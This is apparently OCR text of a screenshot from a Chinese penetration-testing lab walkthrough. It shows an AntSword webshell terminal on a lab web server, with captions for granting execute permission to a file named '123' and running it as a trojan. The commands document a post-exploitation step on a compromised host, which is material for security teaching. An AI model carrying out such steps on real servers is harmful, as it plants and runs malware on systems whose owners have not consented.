 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.9 192.168.1.9 192.168.1.9 192.168.1.9 192.168.1.9
(*) 基础信息
当前路径: /var/www/html/01/hackable/uploads
磁盘列表: /
系统信息: Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
当前用户:
(*) 输入 ashelp 查看本地命令
/var/www/html/01/hackable/uploads) $ cd /var/www/html/
/var/www/html) $ chmod +x ./123
/var/www/html) $ 123
/bin/sh: 1: 123: not found
/var/www/html) $ ./123
/var/www/html) $
赋予执行权限
执行木马程序